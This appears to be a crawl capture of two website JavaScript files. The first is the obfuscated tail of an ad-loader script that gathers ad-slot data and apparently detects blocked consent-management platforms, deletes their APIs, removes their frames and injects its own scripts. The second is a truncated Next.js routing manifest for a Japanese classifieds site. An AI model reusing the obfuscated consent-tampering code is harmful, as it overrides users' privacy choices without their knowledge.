0:f[t(2137)](m)}:void 0,gpt:{config:null===(p=window[t(3035)])||void 0===p||null===(g=p[t(3413)])||void 0===g?void 0:g[t(2137)](p),pubads:{slots:null===(b=window[t(3035)])||void 0===b||null===(b=b[t(2083)]())||void 0===b||null===(b=b[t(1722)]())||void 0===b?void 0:b[t(902)]((e=>({adUnitPath:e[t(2088)](),attributeKeys:e[t(1784)](),categoryExclusions:e[t(997)](),clickUrl:e[t(1215)](),slotId:e[t(745)](),sizes:e[t(3451)](),outOfPage:e[t(1359)](),services:e[t(3370)]()[t(902)]((e=>({name:e[t(1865)]()}))),targeting:Object[t(842)](e[t(1655)]()[t(902)]((n=>[n,e[t(1320)](n)])))}))),targeting:Object[t(842)](null===(w=window[t(3035)])||void 0===w||null===(w=w[t(2083)]())||void 0===w||null===(w=w[t(1655)]())||void 0===w?void 0:w[t(902)]((e=>{const n=t;var r;return[e,null===(r=window[n(3035)])||void 0===r||null===(r=r[n(2083)]())||void 0===r?void 0:r[n(1320)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2763)])||void 0===x||x[t(2137)](k,y)}catch(t){}return y};const l=Math[n(1651)](performance[n(3380)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2343)](e(2566));return i?Boolean(i):await r})(e)&&!vt(location[n(1418)])&&!rt.A[n(3184)]&&n(2612)!==wt.A[n(2343)](n(684),!1))return(0,ot.mQ)(e,new Map([[n(2154),n(1513)]])),void st.A[n(3184)](n(2692));const u=(0,dt.i)();if(!u)return void st.A[n(3184)](n(472));(0,ot.gX)(u[n(652)]),st.A[n(3184)](n(2211),u);const d=(window[n(1007)][n(3460)]+window[n(1007)][n(538)])[n(2413)](n(3074))||n(2612)===wt.A[n(2343)](n(3074),!1);if(!u)return st.A[n(3184)](n(2591));if(null!==(o=null==u?void 0:u[n(2713)])&&void 0!==o&&!o&&window[n(1874)]!==window[n(620)])return st.A[n(3184)](n(721));if(u[n(2544)]&&!rt.A[n(3184)]&&n(2612)!==wt.A[n(2343)](n(684),!1)&&!d){const[p,g]=await Promise[n(2598)]([(0,Tu.H4)(u[n(983)]),(0,Tu.jy)(u[n(1640)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(3184)](n(1570))}if(!u[n(1156)]&&!rt.A[n(3184)]&&n(2612)!==wt.A[n(2343)](n(684),!1)&&!d)return st.A[n(3184)](n(2904));wt.A[n(2610)](u[n(1720)]&&!!u[n(2497)]),(0,Mu.Nq)();const[h,m]=null!=u&&u[n(492)]||d?[!0,!0]:await Promise[n(2598)]([(0,Tu.H4)(u[n(983)]),(0,Tu.jy)(u[n(1640)])]);if(window[n(1001)][n(2728)]=h,(0,Mu.B3)(),st.A[n(3184)](n(2316),h),st.A[n(3184)](n(2256),m),u[n(2174)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2343)](e(1309));if(n)try{const r=JSON[e(2062)](n);if(r[e(1726)]&&r[e(1726)]+864e5>Date[e(3380)]())return ed(t)[e(3470)]((t=>{const n=e;t&&wt.A[n(1850)](n(1309),JSON[n(1943)]({...t,cachedAt:Date[n(3380)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1850)](e(1309),JSON[e(1943)]({...r,cachedAt:Date[e(3380)]()})),r}catch(t){return st.A[e(1140)](e(3118),t),{ivt:!1,reason:e(1140)}}}(e);if(b[n(1309)])return(0,ot.mQ)(e,new Map([[n(2154),b[n(1115)]],[n(1896),h[n(2889)]()]])),void st.A[n(3184)](n(2492))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(557)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(1483)])||void 0===a?void 0:a[n(1461)]((t=>t[n(2191)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2413)](d)||Math[l(568)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(3035)]=window[o(3035)]||{},window[o(3035)][o(3207)]=window[o(3035)][o(3207)]||[],window[o(3035)][o(3207)][o(514)]((()=>{const t=o,a=Math[t(1651)](performance[t(3380)]());let c=!1;window[t(3035)][t(2083)]()[t(582)](t(2005),(e=>{const n=t;if(c)return;const r=e[n(749)][n(2088)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1651)](performance[n(3380)]())})})),window[t(3035)][t(2083)]()[t(582)](t(2034),(o=>{const l=t;if(c)return;const u=o[l(749)][l(2088)]()||"";if(!u||!s[u])return;if(o[l(2654)])return;c=!0;const d=Math[l(1651)](performance[l(3380)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2005)],d)}))}))})(e,c,o,u))})(e,u[n(2399)],u[n(652)],h,m,null!==(c=w[n(2674)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(3035)];return!!e&&t(3401)===e[t(2303)][t(2889)]()}catch(t){return!1}}if(Nu.A[n(2302)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1769)])&&!vt(location[n(1418)]))return void st.A[n(3184)](n(3426));if(u[n(977)]&&(0,mt.oi)(u[n(977)]))return(0,ot.ME)(e),void st.A[n(3184)](n(895));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3211)]=e[o(1720)],window[o(2106)]=e[o(2399)];let c,l,u,d=!1,h=!1;if(zt(),r){var m;if(st.A[o(3184)](o(3482),e[o(2184)]),null!==(m=e[o(2184)])&&void 0!==m&&m[o(2191)]){var f;st.A[o(3184)](o(516),e[o(1720)]);const n=null!==(f=e[o(2184)][o(701)])&&void 0!==f?f:"eu";(o(2598)===n||"eu"===n&&e[o(1720)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2769)])&&void 0!==i?i:3e3;if(st.A[r(3184)](r(2718)),await async function(t){const e=r,n=e(2880);try{const t=localStorage[e(1466)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2062)](t);if(r&&r>Date[e(3380)]())return st.A[e(3184)](e(1687)[e(591)](n,e(1995))[e(591)](r-Date[e(3380)](),"ms")),n}}catch(t){st.A[e(1140)](e(1111),t)}st.A[e(3184)](e(1945));const i=await xt(t);try{localStorage[e(976)](n,JSON[e(1943)]({value:i,expiresAt:Date[e(3380)]()+3e5})),st.A[e(3184)](e(2634)+i)}catch(t){st.A[e(1140)](e(1180),t)}return i}(s))return st.A[r(3184)](r(894)),!1;st.A[r(3184)](r(566)[r(591)](n[r(2154)],r(1048))),r(2032)===n[r(2154)]?(n[r(2772)]&&(window[r(2479)]=n[r(2772)]),n[r(1691)]&&(window[r(2845)]=n[r(1691)])):r(463)===n[r(2154)]&&(window[r(3373)]=n[r(2772)],n[r(1386)]&&(window[r(2155)]=n[r(1386)])),st.A[r(3184)](r(2210));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1140)](e(2938),t)}};a((()=>delete window[r(1407)])),a((()=>delete window[r(680)])),a((()=>delete window[r(853)])),a((()=>window[r(3175)][r(2098)]&&window[r(3175)][r(2098)][r(595)][r(1150)]())),a((()=>window[r(3175)][r(2220)]&&window[r(3175)][r(2220)][r(595)][r(1150)]())),a((()=>window[r(3175)][r(662)]&&window[r(3175)][r(662)][r(595)][r(1150)]()));const c=document[r(1330)](r(419))[0],l=r(2032)===n[r(2154)]?""[r(591)](rt.A[r(641)],r(455)):r(463)===n[r(2154)]?""[r(591)](rt.A[r(641)],r(1394)):r(1757)===n[r(2154)]||r(2148)===n[r(2154)]?n[r(2148)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2368)](r(612));return d[r(1108)]=!0,d[r(2154)]=r(2675),d[r(1546)]=u,c[r(1582)](d),st.A[r(3184)](r(2477)[r(591)](n[r(2154)],r(2540))),!0}(t,rt.A[o(641)],e[o(2184)]))}const n=xt(1e4)[o(3470)]((n=>{const r=o,i=!n;return st.A[r(3184)](r(886)[r(591)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1P;window[n(1407)]?window[n(1407)](n(582),2,(i=>{const o=n;r=i[o(2500)],st.A[o(3184)](o(3332),i),!e||i[o(2327)]?o(1705)===i[o(1160)]||o(2039)===i[o(1160)]?t(!0):st.A[o(3184)](o(2525),i[o(1160)]):st.A[o(3184)](o(3371),i[o(2327)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3191)]([i,s]);return window[n(1407)]&&void 0!==r&&window[n(1407)](n(2761),2,(t=>{const e=n;st.A[e(3184)](e(2419),t)}),r),a}(0,e[o(1720)]),h=!u),[o(3150),o(1403),o(469)][o(1040)]((t=>location[o(1691)][o(2387)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1407)](n(582),2,(e=>{const r=n;var i;window[r(982)]=!(!e[r(2327)]||1==(null!==(i=e[r(2764)][r(2990)][1])&&void 0!==i?i:0)),window[r(1407)](r(2761),2,(function(){const t=r;st.A[t(3184)](t(769))}),e[r(2500)]),t()})),setTimeout((()=>{e(new Error(n(1202)))}),104)}))[o(1416)]((t=>{const e=o;st.A[e(1140)](e(643),t)})),st.A[o(3184)](o(982),window[o(982)])))}if(e[o(2748)]&&(0,dt.I)(e[o(2748)],r,i,t),wt.A[o(2343)](o(1133),!1)){var p;const t=wt.A[o(2343)](o(1133),!1)[o(2192)](",");e[o(1248)]=(null!==(p=e[o(1248)])&&void 0!==p?p:[])[o(1773)]((e=>t[o(1040)]((t=>e.id[o(2413)](t)))))}e[o(1248)]=yt(null!==(s=e[o(1248)])&&void 0!==s?s:[]),e[o(1543)]=yt(e[o(1543)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1177)]((t=>t[r(2470)](e,n))),b[r(1850)](e,n)}),r)[0],[v,y]=bt(g,b[o(1850)][o(3120)](b),r),x=null===(a=window[o(1001)])||void 0===a?void 0:a[o(3207)];if(window[o(1001)]={...window[o(1001)],...v},Array[o(3419)](x)&&x[o(1177)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1418)]))return void st.A[o(3184)](o(1659));const k=await(0,ft.C8)(t,rt.A[o(641)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1248)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(641)]);e[r(1454)]=""[r(591)](t,".")[r(591)](e[r(1454)]),gt(e[r(1418)])}const l=n?(0,ft.XV)(rt.A[r(641)],0):rt.A[r(641)];if(pt(r(1102),r(612),(0,ht.Wq)({protectUrlContext:t,url:l+r(1682),kind:ht.MN[r(1042)],endpoint:l})),null!==(i=e[r(1248)])&&void 0!==i&&i[r(1461)]((t=>{const e=r;var n;return null===(n=t[e(2770)])||void 0===n?void 0:n[e(1040)]((t=>t[e(1124)]))}))&&pt(r(1102),r(612),(0,ht.Wq)({protectUrlContext:t,url:r(625),kind:ht.MN[r(1042)],endpoint:l})),null!==(s=e[r(1248)])&&void 0!==s&&s[r(1461)]((t=>{const e=r;var n;return null===(n=t[e(2770)])||void 0===n?void 0:n[e(1040)]((t=>t[e(3158)]||t[e(1230)]||t[e(1229)]||t[e(2117)]||t[e(2814)]||t[e(3313)]||t[e(1534)]||t[e(3420)]||t[e(1993)]||t[e(3431)]))}))&&(pt(r(1102),r(612),(0,ht.Wq)({protectUrlContext:t,url:r(2133),kind:ht.MN[r(1042)],endpoint:l})),pt(r(1102),r(612),(0,ht.Wq)({protectUrlContext:t,url:l+r(1500),kind:ht.MN[r(1042)],endpoint:l}))),null!==(a=e[r(1248)])&&void 0!==a&&a[r(1461)]((t=>{const e=r;var n;return null===(n=t[e(2770)])||void 0===n?void 0:n[e(1040)]((t=>(0,mt.P)(t[e(3158)])&&e(564)===t[e(3158)][e(537)][e(2154)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3165),kind:ht.MN[r(1042)],endpoint:l});pt(r(1102),r(612),e)}null!==(c=e[r(1248)])&&void 0!==c&&c[r(1461)]((t=>{const n=r;var i;return null===(i=t[n(2770)])||void 0===i?void 0:i[n(1040)]((t=>(0,mt.$8)(e[n(1386)],t[n(3158)])))}))&&pt(r(1102),r(612),(0,ht.Wq)({protectUrlContext:t,url:r(2131),kind:ht.MN[r(1042)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let M="",_={};const z=o(1176)+btoa(location[o(1454)]);document[o(582)](o(1673),(()=>window[z]=Date[o(3380)]())),window[o(582)](o(1036),(()=>window[z]=Date[o(3380)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(2964)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1248)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),M!==window[n(1007)][n(1418)][n(2192)]("#")[0]&&(M=window[n(1007)][n(1418)][n(2192)]("#")[0],null!==(l=e[n(874)])&&void 0!==l&&l&&c[n(1177)]((t=>{const e=n;var r;return null===(r=document[e(1974)](t))||void 0===r?void 0:r[e(1150)]()})),(null===(u=e[n(806)])||void 0===u||u)&&(_={},g[n(1177)]((t=>t[n(2138)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1001)]={...window[n(1001)],...w(g)},(0,lt.Ih)(null!==(s=e[n(3055)])&&void 0!==s?s:[]),g[n(1177)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(799)][e(1674)][e(3055)])&&void 0!==r?r:[])})),!S&&e[n(1746)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1746)])}),1e4)),!0}))[o(2158)]()})(e,u,h,m)}catch(y){st.A[n(1140)](y,n(579),y[n(1519)])}}catch(x){throw x}finally{zt(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js
body_size: 3022
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fuk